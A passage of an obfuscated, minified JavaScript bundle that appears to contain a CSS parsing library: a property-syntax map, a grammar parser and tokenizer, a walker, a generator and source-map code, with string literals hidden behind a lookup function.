(0x364),'overflow-wrap':Uw(0x879),'overflow-x':Uw(0x364),'overflow-y':Uw(0x364),'overlay':Uw(0xc3d),'overscroll-behavior':Uw(0x7a8),'overscroll-behavior-block':Uw(0x781),'overscroll-behavior-inline':Uw(0x781),'overscroll-behavior-x':Uw(0x781),'overscroll-behavior-y':Uw(0x781),'padding':Uw(0x7d2),'padding-block':Uw(0xf0e),'padding-block-end':Uw(0xf8a),'padding-block-start':Uw(0xf8a),'padding-bottom':Uw(0xb6d),'padding-inline':Uw(0xf0e),'padding-inline-end':Uw(0xf8a),'padding-inline-start':Uw(0xf8a),'padding-left':Uw(0xb6d),'padding-right':Uw(0xb6d),'padding-top':Uw(0xb6d),'page':Uw(0x7dc),'page-break-after':Uw(0xbdb),'page-break-before':Uw(0xbdb),'page-break-inside':Uw(0x776),'paint-order':Uw(0x445),'perspective':Uw(0x8b6),'perspective-origin':Uw(0x832),'place-content':Uw(0xcec),'place-items':Uw(0x430),'place-self':Uw(0xb02),'pointer-events':Uw(0x2c6),'position':Uw(0x8c4),'position-anchor':Uw(0x1066),'position-area':Uw(0x658),'position-try':Uw(0x3fe),'position-try-fallbacks':Uw(0xa92),'position-try-order':Uw(0xa15),'position-visibility':Uw(0x7b9),'print-color-adjust':Uw(0x47a),'quotes':Uw(0x828),'r':Uw(0xb6d),'resize':Uw(0xb60),'right':Uw(0x423),'rotate':Uw(0x8ae),'row-gap':Uw(0x8d0),'ruby-align':Uw(0x447),'ruby-merge':Uw(0x324),'ruby-position':Uw(0xc04),'rx':Uw(0xb6d),'ry':Uw(0xb6d),'scale':Uw(0x78f),'scrollbar-color':Uw(0x210),'scrollbar-gutter':Uw(0x83f),'scrollbar-width':Uw(0xf2e),'scroll-behavior':Uw(0xeb1),'scroll-margin':Uw(0x697),'scroll-margin-block':Uw(0x685),'scroll-margin-block-start':Uw(0x992),'scroll-margin-block-end':Uw(0x992),'scroll-margin-bottom':Uw(0x992),'scroll-margin-inline':Uw(0x685),'scroll-margin-inline-start':Uw(0x992),'scroll-margin-inline-end':Uw(0x992),'scroll-margin-left':Uw(0x992),'scroll-margin-right':Uw(0x992),'scroll-margin-top':Uw(0x992),'scroll-padding':Uw(0xaea),'scroll-padding-block':Uw(0xd68),'scroll-padding-block-start':Uw(0xbf5),'scroll-padding-block-end':Uw(0xbf5),'scroll-padding-bottom':Uw(0xbf5),'scroll-padding-inline':Uw(0xd68),'scroll-padding-inline-start':Uw(0xbf5),'scroll-padding-inline-end':Uw(0xbf5),'scroll-padding-left':Uw(0xbf5),'scroll-padding-right':Uw(0xbf5),'scroll-padding-top':Uw(0xbf5),'scroll-snap-align':Uw(0xfa1),'scroll-snap-coordinate':Uw(0x71c),'scroll-snap-destination':Uw(0x832),'scroll-snap-points-x':Uw(0x436),'scroll-snap-points-y':Uw(0x436),'scroll-snap-stop':Uw(0xbcc),'scroll-snap-type':Uw(0x2fd),'scroll-snap-type-x':Uw(0xe53),'scroll-snap-type-y':Uw(0xe53),'scroll-timeline':Uw(0xf10),'scroll-timeline-axis':Uw(0xabc),'scroll-timeline-name':Uw(0x88c),'shape-image-threshold':Uw(0x64b),'shape-margin':Uw(0xd04),'shape-outside':Uw(0x573),'shape-rendering':Uw(0x9df),'stroke':Uw(0x1be),'stroke-dasharray':Uw(0x6b0),'stroke-dashoffset':Uw(0xf6b),'stroke-linecap':Uw(0x433),'stroke-linejoin':Uw(0x6b9),'stroke-miterlimit':Uw(0x756),'stroke-opacity':Uw(0x3a5),'stroke-width':Uw(0xf6b),'tab-size':Uw(0x6ae),'table-layout':Uw(0x9ca),'text-align':Uw(0x103d),'text-align-last':Uw(0x7d3),'text-anchor':Uw(0x3fd),'text-combine-upright':Uw(0x371),'text-decoration':Uw(0x8bd),'text-decoration-color':Uw(0x821),'text-decoration-line':Uw(0xfbf),'text-decoration-skip':Uw(0x100a),'text-decoration-skip-ink':Uw(0x6c1),'text-decoration-style':Uw(0x18c),'text-decoration-thickness':Uw(0xe43),'text-emphasis':Uw(0xd93),'text-emphasis-color':Uw(0x821),'text-emphasis-position':Uw(0x965),'text-emphasis-style':Uw(0xda9),'text-indent':Uw(0x335),'text-justify':Uw(0x3bb),'text-orientation':Uw(0x449),'text-overflow':Uw(0x259),'text-rendering':Uw(0x3dd),'text-shadow':Uw(0x987),'text-size-adjust':Uw(0x6f3),'text-spacing-trim':Uw(0x3ed),'text-transform':Uw(0x785),'text-underline-offset':Uw(0x22e),'text-underline-position':Uw(0x9bb),'text-wrap':Uw(0xae5),'text-wrap-mode':Uw(0xdd9),'text-wrap-style':Uw(0xdec),'timeline-scope':Uw(0x7c1),'top':Uw(0x423),'touch-action':Uw(0x9bf),'transform':Uw(0xb1c),'transform-box':Uw(0xb85),'transform-origin':Uw(0xf91),'transform-style':Uw(0xa78),'transition':Uw(0x65f),'transition-behavior':Uw(0xd1b),'transition-delay':Uw(0xd17),'transition-duration':Uw(0xd17),'transition-property':Uw(0x823),'transition-timing-function':Uw(0xf51),'translate':Uw(0x683),'unicode-bidi':Uw(0xef2),'user-select':Uw(0xfe3),'vector-effect':Uw(0xbe4),'vertical-align':Uw(0x122),'view-timeline':Uw(0xa81),'view-timeline-axis':Uw(0xabc),'view-timeline-inset':Uw(0x6fa),'view-timeline-name':Uw(0x7c1),'view-transition-name':Uw(0x4ef),'visibility':Uw(0xd84),'white-space':Uw(0xce0),'white-space-collapse':Uw(0x83a),'widows':Uw(0xf03),'width':Uw(0xccb),'will-change':Uw(0xd13),'word-break':Uw(0x699),'word-spacing':Uw(0xfd0),'word-wrap':Uw(0x7ee),'writing-mode':Uw(0x73d),'x':Uw(0xb6d),'y':Uw(0xb6d),'z-index':Uw(0x786),'zoom':Uw(0xd57),'-moz-background-clip':Uw(0x16a),'-moz-border-radius-bottomleft':Uw(0x4cb),'-moz-border-radius-bottomright':Uw(0x925),'-moz-border-radius-topleft':Uw(0x8cf),'-moz-border-radius-topright':Uw(0x925),'-moz-control-character-visibility':Uw(0x8a3),'-moz-osx-font-smoothing':Uw(0x636),'-moz-user-select':Uw(0xeda),'-ms-flex-align':Uw(0xc30),'-ms-flex-item-align':Uw(0xa51),'-ms-flex-line-pack':Uw(0xd8),'-ms-flex-negative':Uw(0x3a3),'-ms-flex-pack':Uw(0xfb8),'-ms-flex-order':Uw(0xf03),'-ms-flex-positive':Uw(0x196),'-ms-flex-preferred-size':Uw(0x42d),'-ms-interpolation-mode':Uw(0xcc2),'-ms-grid-column-align':Uw(0x769),'-ms-grid-row-align':Uw(0x769),'-ms-hyphenate-limit-last':Uw(0xaba),'-webkit-background-clip':Uw(0xd70),'-webkit-column-break-after':Uw(0x6cf),'-webkit-column-break-before':Uw(0x6cf),'-webkit-column-break-inside':Uw(0x6cf),'-webkit-font-smoothing':Uw(0x750),'-webkit-mask-box-image':Uw(0x351),'-webkit-print-color-adjust':Uw(0x47a),'-webkit-text-security':Uw(0xb21),'-webkit-user-drag':Uw(0x5bc),'-webkit-user-select':Uw(0xee6),'alignment-baseline':Uw(0x580),'baseline-shift':Uw(0x17e),'behavior':Uw(0x563),'cue':Uw(0x47d),'cue-after':Uw(0x5c7),'cue-before':Uw(0x5c7),'glyph-orientation-horizontal':Uw(0xe75),'glyph-orientation-vertical':Uw(0xe75),'kerning':Uw(0xd36),'pause':Uw(0xeb3),'pause-after':Uw(0x107d),'pause-before':Uw(0x107d),'rest':Uw(0x8a4),'rest-after':Uw(0x107d),'rest-before':Uw(0x107d),'src':Uw(0xdbd),'speak':Uw(0x8f7),'speak-as':Uw(0x3de),'unicode-range':Uw(0xd61),'voice-balance':Uw(0xd0d),'voice-duration':Uw(0x63b),'voice-family':Uw(0xebb),'voice-pitch':Uw(0xbbe),'voice-range':Uw(0xbbe),'voice-rate':Uw(0x51d),'voice-stress':Uw(0xb24),'voice-volume':Uw(0x1c0),'white-space-trim':Uw(0xa1f)},'atrules':{'charset':{'prelude':Uw(0x5ad),'descriptors':null},'counter-style':{'prelude':Uw(0x4a3),'descriptors':{'additive-symbols':Uw(0xde4),'fallback':Uw(0x4a3),'negative':Uw(0xae2),'pad':Uw(0xc94),'prefix':Uw(0xc31),'range':Uw(0xdb0),'speak-as':Uw(0x11f),'suffix':Uw(0xc31),'symbols':Uw(0xc46),'system':Uw(0x29a)}},'document':{'prelude':Uw(0x902),'descriptors':null},'font-palette-values':{'prelude':Uw(0xdd2),'descriptors':{'base-palette':Uw(0xbaa),'font-family':Uw(0xfe5),'override-colors':Uw(0x5c3)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Uw(0xeb2),'descent-override':Uw(0xeb2),'font-display':Uw(0x18e),'font-family':Uw(0xee3),'font-feature-settings':Uw(0x166),'font-variation-settings':Uw(0x601),'font-stretch':Uw(0xb4a),'font-style':Uw(0xf17),'font-weight':Uw(0x94e),'line-gap-override':Uw(0xeb2),'size-adjust':Uw(0x1053),'src':Uw(0xdbd),'unicode-range':Uw(0xd61)}},'font-feature-values':{'prelude':Uw(0xfe5),'descriptors':null},'import':{'prelude':Uw(0x49d),'descriptors':null},'keyframes':{'prelude':Uw(0x3df),'descriptors':null},'layer':{'prelude':Uw(0x8c6),'descriptors':null},'media':{'prelude':Uw(0x9bd),'descriptors':null},'namespace':{'prelude':Uw(0xc8c),'descriptors':null},'page':{'prelude':Uw(0x1042),'descriptors':{'bleed':Uw(0xacb),'marks':Uw(0xcce),'page-orientation':Uw(0xc3f),'size':Uw(0x921)}},'position-try':{'prelude':Uw(0xdd2),'descriptors':{'top':Uw(0x2d3),'left':Uw(0xc72),'bottom':Uw(0x104f),'right':Uw(0x407),'inset-block-start':Uw(0x612),'inset-block-end':Uw(0x510),'inset-inline-start':Uw(0xc12),'inset-inline-end':Uw(0xded),'inset-block':Uw(0xe0b),'inset-inline':Uw(0x4f2),'inset':Uw(0x310),'margin-top':Uw(0x56d),'margin-left':Uw(0xa9c),'margin-bottom':Uw(0xa22),'margin-right':Uw(0x2e7),'margin-block-start':Uw(0xdac),'margin-block-end':Uw(0x424),'margin-inline-start':Uw(0x5e9),'margin-inline-end':Uw(0x1b8),'margin':Uw(0x249),'margin-block':Uw(0x6e6),'margin-inline':Uw(0xab5),'width':Uw(0x799),'height':Uw(0x9fe),'min-width':Uw(0x1065),'min-height':Uw(0x392),'max-width':Uw(0x7ed),'max-height':Uw(0x8eb),'block-size':Uw(0xb9a),'inline-size':Uw(0xfe7),'min-block-size':Uw(0x746),'min-inline-size':Uw(0x496),'max-block-size':Uw(0xa11),'max-inline-size':Uw(0xacd),'align-self':Uw(0xdf7),'justify-self':Uw(0xe21)}},'property':{'prelude':Uw(0x6ab),'descriptors':{'syntax':Uw(0x5ad),'inherits':Uw(0x957),'initial-value':Uw(0xc2f)}},'scope':{'prelude':Uw(0x283),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Uw(0xf55),'descriptors':null},'container':{'prelude':Uw(0x95d),'descriptors':null},'nest':{'prelude':Uw(0xb8f),'descriptors':null}}};},0x2043:(F,K,q)=>{'use strict';q['d'](K,{'L':()=>p});var B=q(0x1aa);function p(U){return{'fromPlainObject':k=>(U(k,{'enter'(v){const Ue=a2S;v[Ue(0x744)]&&v[Ue(0x744)]instanceof B['B']==0x0&&(v[Ue(0x744)]=new B['B']()[Ue(0xb43)](v[Ue(0x744)]));}}),k),'toPlainObject':k=>(U(k,{'leave'(v){const UN=a2S;v[UN(0x744)]&&v[UN(0x744)]instanceof B['B']&&(v[UN(0x744)]=v[UN(0x744)][UN(0xf9a)]());}}),k)};}},0x1995:(F,K,q)=>{'use strict';q['d'](K,{'u':()=>p});var B=q(0x192b);function p(U,k,v){const Ur=a2S;return Object[Ur(0xcb1)]((0x0,B['a'])(Ur(0xae3),U),{'input':k,'offset':v,'rawMessage':U,'message':U+Ur(0x605)+k+Ur(0x945)+new Array((v||k[Ur(0x38e)])+0x1)[Ur(0xe22)]('-')+'^'});}},0x24ff:(F,K,q)=>{'use strict';function B(k){return k;}function p(k,v,Q,O){const Ud=a2S;let z;switch(k[Ud(0x75e)]){case Ud(0x81e):z=function(Y,C,V,c){const Uy=Ud,W='\x20'===Y[Uy(0xe38)]||c?Y[Uy(0xe38)]:'\x20'+Y[Uy(0xe38)]+'\x20',h=Y[Uy(0x214)][Uy(0xf56)](j=>p(j,C,V,c))[Uy(0xe22)](W);return Y[Uy(0xf24)]||V?(c||','===h[0x0]?'[':'[\x20')+h+(c?']':'\x20]'):h;}(k,v,Q,O)+(k[Ud(0x278)]?'!':'');break;case Ud(0xe06):return p(k[Ud(0xa54)],v,Q,O)+v(function(Y){const {min:C,max:V,comma:c}=Y;return 0x0===C&&0x0===V?c?'#?':'*':0x0===C&&0x1===V?'?':0x1===C&&0x0===V?c?'#':'+':0x1===C&&0x1===V?'':(c?'#':'')+(C===V?'{'+C+'}':'{'+C+','+(0x0!==V?V:'')+'}');}(k),k);case Ud(0x34d):z=Ud(0x82f)+p(k[Ud(0xa54)],v,Q,O)+']>';break;case Ud(0x41e):z='<'+k[Ud(0x582)]+(k[Ud(0x848)]?v(function(Y){const UD=Ud;if(UD(0x9ec)===Y[UD(0x75e)])return'\x20['+(null===Y[UD(0xc0c)]?'-∞':Y[UD(0xc0c)])+','+(null===Y[UD(0xb5b)]?'∞':Y[UD(0xb5b)])+']';throw new Error(UD(0xb2f)+Y[UD(0x75e)]+'`');}(k[Ud(0x848)]),k[Ud(0x848)]):'')+'>';break;case Ud(0xe89):z='<\x27'+k[Ud(0x582)]+'\x27>';break;case Ud(0x44d):z=k[Ud(0x582)];break;case Ud(0xc44):z='@'+k[Ud(0x582)];break;case Ud(0x35f):z=k[Ud(0x582)]+'(';break;case Ud(0x9a5):case Ud(0x478):z=k[Ud(0x102d)];break;case Ud(0x3bf):z=',';break;default:throw new Error(Ud(0xb2f)+k[Ud(0x75e)]+'`');}return v(z,k);}function U(k,v){const UP=a2S;let Q=B,O=!0x1,z=!0x1;return UP(0x1d1)==typeof v?Q=v:v&&(O=Boolean(v[UP(0x40f)]),z=Boolean(v[UP(0xb8a)]),UP(0x1d1)==typeof v[UP(0x853)]&&(Q=v[UP(0x853)])),p(k,Q,O,z);}q['d'](K,{'c':()=>U});},0x268e:(F,K,q)=>{'use strict';q['d'](K,{'GG':()=>U['G'],'cM':()=>B['c'],'qg':()=>p['q']});var B=q(0x24ff),p=q(0x7fd),U=q(0x1be5);},0x7fd:(F,K,q)=>{'use strict';q['d'](K,{'q':()=>Tn});var B=q(0x924);const Q=0x9,O=0xa,z=0xc,Y=0xd,V=0x20,j=0x21,J=0x23,H=0x26,D=0x27,Z=0x28,X=0x29,G=0x2a,T0=0x2b,T1=0x2c,T2=0x2d,T3=0x3c,T4=0x3e,T5=0x3f,T6=0x40,T7=0x5b,T8=0x5d,T9=0x7b,TT=0x7c,TS=0x7d,Ta=0x221e,TR={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function TF(Tk){const Ux=a2S;let Tv=null,TQ=null;return Tk[Ux(0xfa2)](T9),Tk[Ux(0xb99)](),Tv=Tk[Ux(0x7c5)](Tk),Tk[Ux(0xb99)](),Tk[Ux(0xac3)]()===T1?(Tk[Ux(0xeca)]++,Tk[Ux(0xb99)](),Tk[Ux(0xac3)]()!==TS&&(TQ=Tk[Ux(0x7c5)](Tk),Tk[Ux(0xb99)]())):TQ=Tv,Tk[Ux(0xfa2)](TS),{'min':Number(Tv),'max':TQ?Number(TQ):0x0};}function TK(Tk,Tv){const UZ=a2S,TQ=function(TO){const Uf=a2S;let Tz=null,TY=!0x1;switch(TO[Uf(0xac3)]()){case G:TO[Uf(0xeca)]++,Tz={'min':0x0,'max':0x0};break;case T0:TO[Uf(0xeca)]++,Tz={'min':0x1,'max':0x0};break;case T5:TO[Uf(0xeca)]++,Tz={'min':0x0,'max':0x1};break;case J:TO[Uf(0xeca)]++,TY=!0x0,TO[Uf(0xac3)]()===T9?Tz=TF(TO):TO[Uf(0xac3)]()===T5?(TO[Uf(0xeca)]++,Tz={'min':0x0,'max':0x0}):Tz={'min':0x1,'max':0x0};break;case T9:Tz=TF(TO);break;default:return null;}return{'type':Uf(0xe06),'comma':TY,'min':Tz[Uf(0xc0c)],'max':Tz[Uf(0xb5b)],'term':null};}(Tk);return null!==TQ?(TQ[UZ(0xa54)]=Tv,Tk[UZ(0xac3)]()===J&&Tk[UZ(0x164)](Tk[UZ(0xeca)]-0x1)===T0?TK(Tk,TQ):TQ):Tv;}function Tq(Tk){const UX=a2S,Tv=Tk[UX(0x532)]();return''===Tv?null:TK(Tk,{'type':UX(0x478),'value':Tv});}function TB(Tk,Tv){const Ul=a2S;function TQ(Tz,TY){const UI=a2S;return{'type':UI(0x81e),'terms':Tz,'combinator':TY,'disallowEmpty':!0x1,'explicit':!0x1};}let TO;for(Tv=Object[Ul(0x331)](Tv)[Ul(0x881)]((Tz,TY)=>TR[Tz]-TR[TY]);Tv[Ul(0x38e)]>0x0;){TO=Tv[Ul(0x31e)]();let Tz=0x0,TY=0x0;for(;Tz<Tk[Ul(0x38e)];Tz++){const TC=Tk[Tz];Ul(0x51f)===TC[Ul(0x75e)]&&(TC[Ul(0x102d)]===TO?(-0x1===TY&&(TY=Tz-0x1),Tk[Ul(0x23d)](Tz,0x1),Tz--):(-0x1!==TY&&Tz-TY>0x1&&(Tk[Ul(0x23d)](TY,Tz-TY,TQ(Tk[Ul(0x74e)](TY,Tz),TO)),Tz=TY+0x1),TY=-0x1));}-0x1!==TY&&Tv[Ul(0x38e)]&&Tk[Ul(0x23d)](TY,Tz-TY,TQ(Tk[Ul(0x74e)](TY,Tz),TO));}return TO;}function Tp(Tk,Tv){const Us=a2S,TQ=Object[Us(0xb17)](null),TO=[];let Tz,TY=null,TC=Tk[Us(0xeca)];for(;Tk[Us(0xac3)]()!==Tv&&(Tz=TU(Tk,Tv));)Us(0xec)!==Tz[Us(0x75e)]&&(Us(0x51f)===Tz[Us(0x75e)]?(null!==TY&&Us(0x51f)!==TY[Us(0x75e)]||(Tk[Us(0xeca)]=TC,Tk[Us(0xd2)](Us(0xb2e))),TQ[Tz[Us(0x102d)]]=!0x0):null!==TY&&Us(0x51f)!==TY[Us(0x75e)]&&(TQ['\x20']=!0x0,TO[Us(0x615)]({'type':Us(0x51f),'value':'\x20'})),TO[Us(0x615)](Tz),TY=Tz,TC=Tk[Us(0xeca)]);return null!==TY&&Us(0x51f)===TY[Us(0x75e)]&&(Tk[Us(0xeca)]-=TC,Tk[Us(0xd2)](Us(0xb2e))),{'type':Us(0x81e),'terms':TO,'combinator':TB(TO,TQ)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function TU(Tk,Tv){const UG=a2S;let TQ=Tk[UG(0xac3)]();switch(TQ){case T8:break;case T7:return TK(Tk,function(TO,Tz){const Ut=UG;let TY;return TO[Ut(0xfa2)](T7),TY=Tp(TO,Tz),TO[Ut(0xfa2)](T8),TY[Ut(0xf24)]=!0x0,TO[Ut(0xac3)]()===j&&(TO[Ut(0xeca)]++,TY[Ut(0x278)]=!0x0),TY;}(Tk,Tv));case T3:return Tk[UG(0x1022)]()===D?function(TO){const n0=UG;let Tz;return TO[n0(0xfa2)](T3),TO[n0(0xfa2)](D),Tz=TO[n0(0x250)](),TO[n0(0xfa2)](D),TO[n0(0xfa2)](T4),TK(TO,{'type':n0(0xe89),'name':Tz});}(Tk):function(TO){const n1=UG;let Tz,TY=null;if(TO[n1(0xfa2)](T3),Tz=TO[n1(0x250)](),n1(0x1df)===Tz){TO[n1(0xfa2)](T7);const TC=Tp(TO,T8);return TO[n1(0xfa2)](T8),TO[n1(0xfa2)](T4),TK(TO,{'type':n1(0x34d),'term':0x1===TC[n1(0x214)][n1(0x38e)]?TC[n1(0x214)][0x0]:TC});}return TO[n1(0xac3)]()===Z&&TO[n1(0x1022)]()===X&&(TO[n1(0xeca)]+=0x2,Tz+='()'),TO[n1(0x164)](TO[n1(0xa94)](TO[n1(0xeca)]))===T7&&(TO[n1(0xb99)](),TY=function(TV){const n2=n1;let Tc=null,TW=null,Th=0x1;return TV[n2(0xfa2)](T7),TV[n2(0xac3)]()===T2&&(TV[n2(0x532)](),Th=-0x1),-0x1==Th&&TV[n2(0xac3)]()===Ta?TV[n2(0x532)]():(Tc=Th*Number(TV[n2(0x7c5)](TV)),TV[n2(0x861)]()&&(Tc+=TV[n2(0x250)]())),TV[n2(0xb99)](),TV[n2(0xfa2)](T1),TV[n2(0xb99)](),TV[n2(0xac3)]()===Ta?TV[n2(0x532)]():(Th=0x1,TV[n2(0xac3)]()===T2&&(TV[n2(0x532)](),Th=-0x1),TW=Th*Number(TV[n2(0x7c5)](TV)),TV[n2(0x861)]()&&(TW+=TV[n2(0x250)]())),TV[n2(0xfa2)](T8),{'type':n2(0x9ec),'min':Tc,'max':TW};}(TO)),TO[n1(0xfa2)](T4),TK(TO,{'type':n1(0x41e),'name':Tz,'opts':TY});}(Tk);case TT:return{'type':UG(0x51f),'value':Tk[UG(0x1eb)](Tk[UG(0xeca)]+(Tk[UG(0x1022)]()===TT?0x2:0x1))};case H:return Tk[UG(0xeca)]++,Tk[UG(0xfa2)](H),{'type':UG(0x51f),'value':'&&'};case T1:return Tk[UG(0xeca)]++,{'type':UG(0x3bf)};case D:return TK(Tk,{'type':UG(0x9a5),'value':Tk[UG(0x5eb)]()});case V:case Q:case O:case Y:case z:return{'type':UG(0xec),'value':Tk[UG(0x3c3)]()};case T6:return TQ=Tk[UG(0x1022)](),Tk[UG(0x861)](TQ)?(Tk[UG(0xeca)]++,{'type':UG(0xc44),'name':Tk[UG(0x250)]()}):Tq(Tk);case G:case T0:case T5:case J:case j:break;case T9:if(TQ=Tk[UG(0x1022)](),TQ<0x30||TQ>0x39)return Tq(Tk);break;default:return Tk[UG(0x861)](TQ)?function(TO){const n3=UG,Tz=TO[n3(0x250)]();return TO[n3(0xac3)]()===Z?(TO[n3(0xeca)]++,{'type':n3(0x35f),'name':Tz}):TK(TO,{'type':n3(0x44d),'name':Tz});}(Tk):Tq(Tk);}}function Tn(Tk){const n4=a2S,Tv=new B['L'](Tk),TQ=Tp(Tv);return Tv[n4(0xeca)]!==Tk[n4(0x38e)]&&Tv[n4(0xd2)](n4(0xe68)),0x1===TQ[n4(0x214)][n4(0x38e)]&&n4(0x81e)===TQ[n4(0x214)][0x0][n4(0x75e)]?TQ[n4(0x214)][0x0]:TQ;}},0x924:(F,K,q)=>{'use strict';const n5=a2S;q['d'](K,{'L':()=>U});var B=q(0x1995);const p=new Uint8Array(0x80)[n5(0xf56)]((k,v)=>/[a-zA-Z0-9\-]/[n5(0x5e7)](String[n5(0x292)](v))?0x1:0x0);class U{constructor(k){const n6=n5;this[n6(0x237)]=k,this[n6(0xeca)]=0x0;}[n5(0x164)](k){const n7=n5;return k<this[n7(0x237)][n7(0x38e)]?this[n7(0x237)][n7(0x164)](k):0x0;}[n5(0xac3)](){const n8=n5;return this[n8(0x164)](this[n8(0xeca)]);}[n5(0x861)](k=this[n5(0xac3)]()){return k<0x80&&0x1===p[k];}[n5(0x1022)](){const n9=n5;return this[n9(0x164)](this[n9(0xeca)]+0x1);}[n5(0xa4b)](k){const nT=n5;return this[nT(0x164)](this[nT(0xa94)](k));}[n5(0xb99)](){const nS=n5;this[nS(0xeca)]=this[nS(0xa94)](this[nS(0xeca)]);}[n5(0xa94)](k){const na=n5;for(;k<this[na(0x237)][na(0x38e)];k++){const v=this[na(0x237)][na(0x164)](k);if(0xd!==v&&0xa!==v&&0xc!==v&&0x20!==v&&0x9!==v)break;}return k;}[n5(0x1eb)](k){const nR=n5;return this[nR(0x237)][nR(0xc4d)](this[nR(0xeca)],this[nR(0xeca)]=k);}[n5(0xfa2)](k){const nF=n5;this[nF(0xac3)]()!==k&&this[nF(0xd2)](nF(0xced)+String[nF(0x292)](k)+'`'),this[nF(0xeca)]++;}[n5(0x532)](){const nK=n5;return this[nK(0xeca)]<this[nK(0x237)][nK(0x38e)]?this[nK(0x237)][nK(0x126)](this[nK(0xeca)]++):'';}[n5(0xd2)](k){const nq=n5;throw new B['u'](k,this[nq(0x237)],this[nq(0xeca)]);}[n5(0x3c3)](){const nB=n5;return this[nB(0x1eb)](this[nB(0xa94)](this[nB(0xeca)]));}[n5(0x250)](){const np=n5;let k=this[np(0xeca)];for(;k<this[np(0x237)][np(0x38e)];k++){const v=this[np(0x237)][np(0x164)](k);if(v>=0x80||0x0===p[v])break;}return this[np(0xeca)]===k&&this[np(0xd2)](np(0x937)),this[np(0x1eb)](k);}[n5(0x7c5)](){const nU=n5;let k=this[nU(0xeca)];for(;k<this[nU(0x237)][nU(0x38e)];k++){const v=this[nU(0x237)][nU(0x164)](k);if(v<0x30||v>0x39)break;}return this[nU(0xeca)]===k&&this[nU(0xd2)](nU(0xbd7)),this[nU(0x1eb)](k);}[n5(0x5eb)](){const nn=n5,k=this[nn(0x237)][nn(0x100d)]('\x27',this[nn(0xeca)]+0x1);return-0x1===k&&(this[nn(0xeca)]=this[nn(0x237)][nn(0x38e)],this[nn(0xd2)](nn(0x2e0))),this[nn(0x1eb)](k+0x1);}}},0x1be5:(F,K,q)=>{'use strict';q['d'](K,{'G':()=>U});const B=function(){};function p(k){const nk=a2S;return nk(0x1d1)==typeof k?k:B;}function U(k,v,Q){const nv=a2S;let O=B,z=B;if(nv(0x1d1)==typeof v?O=v:v&&(O=p(v[nv(0x1c7)]),z=p(v[nv(0x205)])),O===B&&z===B)throw new Error(nv(0x1087));!function Y(C){const nQ=nv;switch(O[nQ(0x695)](Q,C),C[nQ(0x75e)]){case nQ(0x81e):C[nQ(0x214)][nQ(0xe87)](Y);break;case nQ(0xe06):case nQ(0x34d):Y(C[nQ(0xa54)]);break;case nQ(0x41e):case nQ(0xe89):case nQ(0x44d):case nQ(0xc44):case nQ(0x35f):case nQ(0x9a5):case nQ(0x478):case nQ(0x3bf):break;default:throw new Error(nQ(0x904)+C[nQ(0x75e)]);}z[nQ(0x695)](Q,C);}(k);}},0x772:(F,K,q)=>{'use strict';q['d'](K,{'o':()=>O});var B=q(0x11ac),p=q(0x153d),U=q(0x1725);const k=0x5c;function v(z,Y){const nO=a2S;if(nO(0x1d1)!=typeof Y)z[nO(0x744)][nO(0xe87)](this[nO(0x7de)],this);else{let C=null;z[nO(0x744)][nO(0xe87)](V=>{const nz=nO;null!==C&&Y[nz(0x695)](this,C),this[nz(0x7de)](V),C=V;});}}function Q(z){(0x0,B['qw'])(z,(Y,C,V)=>{const nY=a2S;this[nY(0x2ed)](Y,z[nY(0x74e)](C,V));});}function O(z){const nC=a2S,Y=new Map();for(let [C,V]of Object[nC(0xec4)](z[nC(0x7de)]))nC(0x1d1)==typeof(V[nC(0xcd8)]||V)&&Y[nC(0xafe)](C,V[nC(0xcd8)]||V);return function(W,h){const nc=nC;let j='',b=0x0,M={'node'(H){const nV=a2S;if(!Y[nV(0xbc6)](H[nV(0x75e)]))throw new Error(nV(0x342)+H[nV(0x75e)]);Y[nV(0xda6)](H[nV(0x75e)])[nV(0x695)](J,H);},'tokenBefore':U[nc(0x18d)],'token'(H,A){const nW=nc;b=this[nW(0x182)](b,H,A),this[nW(0x926)](A,H,!0x1),H===B['_i']&&A[nW(0x164)](0x0)===k&&this[nW(0x926)]('\x0a',B['M$'],!0x0);},'emit'(H){j+=H;},'result':()=>j};h&&(nc(0x1d1)==typeof h[nc(0x15d)]&&(M=h[nc(0x15d)](M)),h[nc(0xc4c)]&&(M=(0x0,p['f'])(M)),h[nc(0xc86)]in U&&(M[nc(0x182)]=U[h[nc(0xc86)]]));const J={'node':H=>M[nc(0x7de)](H),'children':v,'token':(H,A)=>M[nc(0x2ed)](H,A),'tokenize':Q};return M[nc(0x7de)](W),M[nc(0x252)]();};}},0x153d:(F,K,q)=>{'use strict';const nh=a2S;q['d'](K,{'f':()=>U});var B=q(0xf1);const p=new Set([nh(0xe91),nh(0x15c),nh(0x5dc)]);function U(k){const nj=nh,v=new B['x'](),Q={'line':0x1,'column':0x0},O={'line':0x0,'column':0x0},z={'line':0x1,'column':0x0},Y={'generated':z};let C=0x1,V=0x0,W=!0x1;const j=k[nj(0x7de)];k[nj(0x7de)]=function(J){const nu=nj;if(J[nu(0x998)]&&J[nu(0x998)][nu(0x9a4)]&&p[nu(0xbc6)](J[nu(0x75e)])){const H=J[nu(0x998)][nu(0x9a4)][nu(0x1008)],A=J[nu(0x998)][nu(0x9a4)][nu(0xe6d)]-0x1;O[nu(0x1008)]===H&&O[nu(0xe6d)]===A||(O[nu(0x1008)]=H,O[nu(0xe6d)]=A,Q[nu(0x1008)]=C,Q[nu(0xe6d)]=V,W&&(W=!0x1,Q[nu(0x1008)]===z[nu(0x1008)]&&Q[nu(0xe6d)]===z[nu(0xe6d)]||v[nu(0x506)](Y)),W=!0x0,v[nu(0x506)]({'source':J[nu(0x998)][nu(0x37d)],'original':O,'generated':Q}));}j[nu(0x695)](this,J),W&&p[nu(0xbc6)](J[nu(0x75e)])&&(z[nu(0x1008)]=C,z[nu(0xe6d)]=V);};const b=k[nj(0x926)];k[nj(0x926)]=function(J,H,A){const nb=nj;for(let L=0x0;L<J[nb(0x38e)];L++)0xa===J[nb(0x164)](L)?(C++,V=0x0):V++;b(J,H,A);};const M=k[nj(0x252)];return k[nj(0x252)]=function(){const nM=nj;return W&&v[nM(0x506)](Y),{'css':M(),'map':v};},k;}},0x1725:(F,K,q)=>{'use strict';const no=a2S;q['r'](K),q['d'](K,{'safe':()=>O,'spec':()=>Q});var B=q(0x11ac);const p=(z,Y)=>{const nJ=a2S;if(z===B['_i']&&(z=Y),nJ(0xc34)==typeof z){const C=z[nJ(0x164)](0x0);return C>0x7f?0x8000:C<<0x8;}return 